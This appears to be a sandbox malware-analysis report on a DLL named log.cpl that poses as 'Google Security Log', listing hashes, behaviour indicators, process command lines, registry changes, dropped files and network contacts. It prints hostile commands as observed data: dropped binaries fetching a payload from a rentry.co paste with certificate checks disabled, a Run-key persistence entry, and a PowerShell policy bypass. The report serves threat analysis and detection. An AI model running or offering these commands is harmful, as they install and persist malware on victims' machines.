
| File name: | log.cpl |
| Full analysis: | https://app.any.run/tasks/619c0916-cb64-4d11-81ad-384b77092fde |
| Verdict: | Malicious activity |
| Analysis date: | April 03, 2024, 08:42:18 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (DLL) (GUI) Intel 80386, for MS Windows |
| MD5: | B7134C70C3E7F587B92A1DD92EBBD9BB |
| SHA1: | 7398A15C8236165D799476CE402C5D5C821ABB61 |
| SHA256: | 2760317F134543AE9C40ADAEA025A9E39D53DE19AF2F4C06462B056996BD3AE4 |
| SSDEEP: | 98304:4cc3e6hDu1+SvvoJL5XDl2CPR/n7cYmetAEJVw+7ip1mSa9AEUu7hic+vBg2S72J:KYgepk4 |
MALICIOUS
Drops the executable file immediately after the start
- rundll32.exe (PID: 3500)
- rar.exe (PID: 2120)
- csc.exe (PID: 748)
- powershell.exe (PID: 3164)
Changes the autorun value in the registry
- reg.exe (PID: 1972)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 3180)
Bypass execution policy to execute commands
- powershell.exe (PID: 3164)
Starts Visual C# compiler
- powershell.exe (PID: 3164)
SUSPICIOUS

Starts CMD.EXE for commands execution
- wscript.exe (PID: 2892)
- powershell.exe (PID: 3164)
The process executes VB scripts
- rundll32.exe (PID: 3500)
Runs shell command (SCRIPT)
- wscript.exe (PID: 2892)
Executing commands from a ".bat" file
- wscript.exe (PID: 2892)
Reads the Internet Settings
- wscript.exe (PID: 2892)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 3180)
The process executes Powershell scripts
- cmd.exe (PID: 3180)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 3180)
Uses .NET C# to load dll
- powershell.exe (PID: 3164)
The executable file from the user directory is run by the CMD process
- DLL6220.tmp (PID: 2000)
- DLLE933.tmp (PID: 3976)
- DLL6F1D.tmp (PID: 1484)
- DLLF4F8.tmp (PID: 2640)
Starts application with an unusual extension
- cmd.exe (PID: 3068)
- cmd.exe (PID: 712)
- cmd.exe (PID: 2376)
- cmd.exe (PID: 2992)
Reads settings of System Certificates
- DLL6220.tmp (PID: 2000)
- DLLE933.tmp (PID: 3976)
- DLL6F1D.tmp (PID: 1484)
- DLLF4F8.tmp (PID: 2640)
INFO
Reads the computer name
- rar.exe (PID: 2120)
- DLL6220.tmp (PID: 2000)
- DLL6F1D.tmp (PID: 1484)
- DLLF4F8.tmp (PID: 2640)
- DLLE933.tmp (PID: 3976)
Checks supported languages
- rar.exe (PID: 2120)
- csc.exe (PID: 748)
- cvtres.exe (PID: 2148)
- DLL6220.tmp (PID: 2000)
- DLLE933.tmp (PID: 3976)
- DLLF4F8.tmp (PID: 2640)
- DLL6F1D.tmp (PID: 1484)
Reads the machine GUID from the registry
- rar.exe (PID: 2120)
- csc.exe (PID: 748)
- DLL6220.tmp (PID: 2000)
- cvtres.exe (PID: 2148)
- DLL6F1D.tmp (PID: 1484)
- DLLF4F8.tmp (PID: 2640)
- DLLE933.tmp (PID: 3976)
Manual execution by a user
- explorer.exe (PID: 4000)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 3164)
Create files in a temporary directory
- csc.exe (PID: 748)
- cvtres.exe (PID: 2148)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win64 Executable (generic) (64.6) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (15.4) |
| .exe | | | Win32 Executable (generic) (10.5) |
| .exe | | | Generic Win/DOS Executable (4.6) |
| .exe | | | DOS Executable Generic (4.6) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2024:02:23 17:45:34+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit, DLL |
| PEType: | PE32 |
| LinkerVersion: | 14.38 |
| CodeSize: | 75776 |
| InitializedDataSize: | 2775040 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x17d1 |
| OSVersion: | 6 |
| ImageVersion: | - |
| SubsystemVersion: | 6 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 1.0.0.0 |
| ProductVersionNumber: | 1.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | English (U.S.) |
| CharacterSet: | Windows, Latin1 |
| FileDescription: | Google Security Log |
| FileVersion: | 23.6.0.0 |
| ProductName: | Google Security Log |
| ProductVersion: | 23.6.0.0 |
| Copyright: | - |
Total processes
57
Monitored processes
17
Malicious processes
4
Suspicious processes
10
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 712 | C:\Windows\system32\cmd.exe /c C:\Users\admin\AppData\Local\Temp\DLLE933.tmp -O- -q 1 --no-check-certificate https://rentry.co/zsbkz/raw | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 4 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 748 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\gzkmvi0b.cmdline" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Visual C# Command Line Compiler Exit code: 0 Version: 4.8.3761.0 built by: NET48REL1 Modules
| |||||||||||||||
| 1484 | C:\Users\admin\AppData\Local\Temp\DLL6F1D.tmp -O- -q 1 --no-check-certificate https://rentry.co/zsbkz/raw | C:\Users\admin\AppData\Local\Temp\DLL6F1D.tmp | cmd.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 4 Modules
| |||||||||||||||
| 1972 | reg add hkcu\software\microsoft\windows\currentversion\run /v ClientDarkLoadDll /t reg_sz /d "C:\Dark\AutoRun-Client.vbs" /f | C:\Windows\System32\reg.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2000 | C:\Users\admin\AppData\Local\Temp\DLL6220.tmp -O- -q 1 --no-check-certificate https://rentry.co/zsbkz/raw | C:\Users\admin\AppData\Local\Temp\DLL6220.tmp | cmd.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 4 Modules
| |||||||||||||||


| 2120 | C:\Dark\rar.exe e /y C:\Dark\data.rar C:\Dark -pDarkEvil@2024#~ | C:\Dark\rar.exe | — | rundll32.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: Command line RAR Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 2148 | C:\Windows\Microsoft.NET\Framework\v4.0.30319\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\admin\AppData\Local\Temp\RES6184.tmp" "c:\Users\admin\AppData\Local\Temp\CSC4529952E68E04BFE828CE3C1728C31F4.TMP" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\cvtres.exe | — | csc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® Resource File To COFF Object Conversion Utility Exit code: 0 Version: 14.10.25028.0 built by: VCTOOLSD15RTM Modules
| |||||||||||||||
| 2376 | C:\Windows\system32\cmd.exe /c C:\Users\admin\AppData\Local\Temp\DLLF4F8.tmp -O- -q 1 --no-check-certificate https://rentry.co/zsbkz/raw | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 4 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2640 | C:\Users\admin\AppData\Local\Temp\DLLF4F8.tmp -O- -q 1 --no-check-certificate https://rentry.co/zsbkz/raw | C:\Users\admin\AppData\Local\Temp\DLLF4F8.tmp | cmd.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 4 Modules
| |||||||||||||||
| 2892 | wscript.exe C:\Dark\AutoRun-Client.vbs | C:\Windows\System32\wscript.exe | — | rundll32.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
Total events
10 769
Read events
10 760
Write events
9
Delete events
0

Modification events
| (PID) Process: | (2892) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (2892) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (2892) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (2892) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (1972) reg.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | ClientDarkLoadDll |
Value: C:\Dark\AutoRun-Client.vbs | |||
Executable files
8
Suspicious files
2
Text files
6
Unknown types
3

Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|

| 3500 | rundll32.exe | C:\Dark\data.rar | — | |
MD5:— | SHA256:— | |||
| 3500 | rundll32.exe | C:\Dark\rar.exe | executable | |
MD5:— | SHA256:— | |||
| 2120 | rar.exe | C:\Dark\AutoRun-Client.vbs | text | |
MD5:— | SHA256:— | |||
| 2120 | rar.exe | C:\Dark\Client_Wget_x32.dll | executable | |
MD5:— | SHA256:— | |||
| 2120 | rar.exe | C:\Dark\Client_Wget_x64.dll | executable | |
MD5:— | SHA256:— | |||
| 2120 | rar.exe | C:\Dark\Client-Starter.bat | text | |
MD5:— | SHA256:— | |||
| 2120 | rar.exe | C:\Dark\Load_Client.ps1 | text | |
MD5:— | SHA256:— | |||
| 3164 | powershell.exe | C:\Users\admin\AppData\Local\Temp\pkz0htsj.53p.ps1 | binary | |
MD5:— | SHA256:— | |||
| 3164 | powershell.exe | C:\Users\admin\AppData\Local\Temp\ingrixxq.km3.psm1 | binary | |
MD5:— | SHA256:— | |||
| 3164 | powershell.exe | C:\Users\admin\AppData\Local\Temp\gzkmvi0b.0.cs | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
11
DNS requests
1
Threats
5
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 224.0.0.252:5355 | — | — | — | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
2000 | DLL6220.tmp | 188.114.96.3:443 | rentry.co | CLOUDFLARENET | NL | unknown |
3976 | DLLE933.tmp | 188.114.96.3:443 | rentry.co | CLOUDFLARENET | NL | unknown |
1484 | DLL6F1D.tmp | 188.114.96.3:443 | rentry.co | CLOUDFLARENET | NL | unknown |
2640 | DLLF4F8.tmp | 188.114.96.3:443 | rentry.co | CLOUDFLARENET | NL | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
rentry.co |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1080 | svchost.exe | Misc activity | ET INFO Pastebin Service Domain in DNS Lookup (rentry .co) |
2000 | DLL6220.tmp | Misc activity | ET INFO Observed Pastebin Service Domain (rentry .co in TLS SNI) |
3976 | DLLE933.tmp | Misc activity | ET INFO Observed Pastebin Service Domain (rentry .co in TLS SNI) |
1484 | DLL6F1D.tmp | Misc activity | ET INFO Observed Pastebin Service Domain (rentry .co in TLS SNI) |
2640 | DLLF4F8.tmp | Misc activity | ET INFO Observed Pastebin Service Domain (rentry .co in TLS SNI) |